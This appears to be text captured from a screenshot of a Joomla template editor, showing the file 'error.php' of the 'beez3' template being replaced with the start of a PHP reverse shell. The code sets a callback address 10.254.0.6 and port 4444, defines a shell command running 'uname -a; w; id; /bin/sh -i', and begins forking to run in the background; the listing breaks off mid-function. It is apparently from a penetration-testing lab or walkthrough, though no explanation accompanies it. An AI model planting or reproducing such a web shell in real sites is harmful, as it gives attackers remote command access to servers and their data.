 Save Save & Close Copy Template Template Preview Manage Folders New File
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.254.0.6';
6 $port = 4444;
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 if (function_exists('pcntl_fork')) {
15     $pid = pcntl_fork();
16
17     if ($pid == -1) {
18         printit("ERROR: Can't fork");
19         exit(1);
20     }
21
22     if ($pid) {
23         exit(0);  // Parent exits
24     }
25
26     if (posix_setsid() == -1) {